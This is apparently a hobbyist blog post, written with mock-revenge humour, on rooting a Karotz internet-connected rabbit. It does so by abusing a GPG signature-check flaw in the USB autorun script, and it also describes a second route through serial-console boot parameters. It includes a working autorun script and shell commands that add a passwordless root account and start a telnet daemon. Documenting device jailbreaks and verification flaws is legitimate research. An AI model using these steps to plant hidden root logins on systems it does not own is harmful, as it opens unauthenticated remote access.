When I was 5 years old I was maimed by a giant rabbit.
But.
I knew.
Revenge is a sweet thing.
I knew.
I will plant seeds of revenge and let them grow. Then I'll harvest the vegetables of revenge.
And from those vegetables, I will plant more seeds.
From the third or perhaps fourth harvest renge-plants, I will make a vegetable stew, and season it perfectly.
With revenge!
                        _           _    ________________
                       / \         / \  /                \
                       \  \       /  / |  www.karotz.com  |
                        \  \     /  /   \____  __________/
                _  __    \  \___/  /    _    /_/
               | |/ /    /         \   | |
               | ' /  __|_  O __O __|  | |_  ____
               |  <  / _` || '__|/ _ \ | __||_  /
               | . \| (_| || |  | (_) || |_  / /
               |_|\_\\__,_||_|   \___/  \__|/___|
I'll cut it short. Here's a script that runs when you try to recover a Karotz using a USB-drive:
# if there is a signed autorun in a usb key, let's run it
# the directory in which the autorun is located
GNUPGHOME=/karotz/etc/gpg
GPG="/bin/gpg -quiet --lock-never --ignore-time-conflict --homedir $GNUPGHOME"
if [ -x /mnt/usbkey/autorun -a -f /mnt/usbkey/autorun.sig ] ; then
   echo "Launching autorun if present"
	$GPG --verify /mnt/usbkey/autorun.sig 2>/dev/null && /mnt/usbkey/autorun
fi
Note that gpg --verify accepts either a signature or a signed
message, however it works quite differently for these cases.
i.e.
gpg --verify <signature> checks both a signature and a file, which is
supposed to work on Karotz by default.
However, gpg --verify also accepts a signed message, and it acts
quite differently. Basicallym it verifies that signed message is
signed and signed right.
So if we pass to gpg a signed message from karotz.com webiste, e.g.
http://update.karotz.com/eabi/rootfs_version:
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA1

11.04.01.01
11.03.11.03
http://update.karotz.com/yaffs/yaffs-11.04.01.01.tar.gz c380e79ed13923608c65cdffd235edc3
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1.4.10 (GNU/Linux)

iQEcBAEBAgAGBQJNlc5MAAoJEDV3C7tYF9eUr7EH/2DNqrcskaB+Ovuq0qmNA8z0
MqOaZaweh5LQWIJPbqgt+CW5tdS9TEN1cOPggQtLJlYyZxqLq0aDBBMdbk0DP0bz
CzFUIC3iHTCMcHYnS2l6FsdFbkgkqJIyeiqhpgygB1VmlY+7Mg6BoYUfta0td4Cj
c40szXn3GrizogxAfkzpctsaHzDk+fMoTBN77+xahmxlGLVvnc1GN5q8DxGnUxKd
29j/LImombqxXz2Igi48oxycfHtXv63BKdEuvXfif+J/EaYArCMcI/E9+gzQQUlT
xkifUQtgxvSYPNdkvrstwqMEgyZtFpKRK7yE+9LUp7rxszqjOTGFP++8p23hJlE=
=Rp/n
-----END PGP SIGNATURE-----
It'll print:
gpg: Signature made Fri 01 Apr 2011 05:08:28 PM MSK using RSA key ID 5817D794
gpg: Good signature from "KarotzDevTeam "
gpg: WARNING: This key is not certified with a trusted signature!
gpg:          There is no indication that the signature belongs to the owner.
Primary key fingerprint: C2A2 8CEE 04C3 4712 F371  6E58 3577 0BBB 5817
D794
and exit with code 0. Which is a successful result, hence we can bypass the validation.
Simply put, here's a step-by-step guide how to get root on Karotz:
- Get a signed signature from http://update.karotz.com/eabi/rootfs_version
- Save the signature to a usb-flash as autorun.sig file.
- Create an executable file "autorun" with shebang
#!/bin/bashand copy it to the usb-drive. - Insert the usb-flash to Karotz's port and reboot it.
- ...
- PROFIT.
As an example you can enable telnet daemon with the following autorun file:
#!/bin/bash

if [ -f /etc/passwd.bak ]
then
  cp /etc/passwd.bak /etc/passwd
else
  cp /etc/passwd /etc/passwd.bak
fi

echo 'karotz::0:0:karotz:/usr/karotz:/bin/bash' >> '/etc/passwd'

[ -f /etc/init.d/telnet ] && . /etc/init.d/telnet start
Now you can telnet into your Karotz with user karotz.
Unscrew the Karotz and find four pins at the right top corner -- serial connection.

Connect GND to GND, RX to TX, TX to RX and switch the Rabbit on.
*************************************************************
*                                                           *
* Rabbit V3 - ( BIOS v1.16 )                                *
*                                                           *
*                                                           *
* PRAGMATEC/Point Core                                      *
 ************************************************************
FCLK=405MHz, HCLK=135MHz, PCLK=67MHz, CPU is running at 405MHz

Press ENTER to stop the autoboot
........................................Read chip id = adda
Nand flash status = e0
Set boot params = initrd=0x31800000,0x00500000 ...
Load Kernel...
Load Ramdisk...
Uncompressing Linux..............................
.................................................
.................................................
....................... done, booting the kernel.
Press Enter

Please select function :
0 : Uart download file
1 : Write Nand flash with download file
2 : Load Pragram from Nand flash and run
3 : Erase Nand flash regions
4 : Test NAND flash
5 : Restore default partitions
6 : Set boot params
Now we can change boot parameters to get root console. Press 6.

Config parameters
[0] : bootpara is 0x00000001 (1)
[1] : cpuclk is 0x00000002 (2)
[2] : AUTORUN is 0x00000000 (0)
[3] : serial is 0x00000000 (0)
[4] : baudrate is 0x0001c200 (115200)
[5] : machine is 0x00000778 (1912)
[6] : runAddr is 0x30200000 (807403520)
[7] : rootfs is 0x00000000 (0)
[8] : tty is 0x00000004 (4)
[9] : initrdA is 0x31800000 (830472192)
[10] : initrdL is 0x00500000 (5242880)
[11] : memsize is 0x04000000 (67108864)
[12] : devfs is 0x00000000 (0)
[13] : ostore is 0x00000000 (0)
[14] : userpara is 0x00000000 (0)
[15] : Exit
Enter 14 and add console=ttySAC0,115200 init=/bin/sh as user boot
parameter. Now you can back to the previous menu by entering 15 and
then press 2 to run Karotz.
After this you can add an extra user with a blank password:
echo 'karotz::0:0:karotz:/usr/karotz:/bin/bash' >> '/etc/passwd'
and start telnet daemon:
/etc/init.d/telnet start
That's it.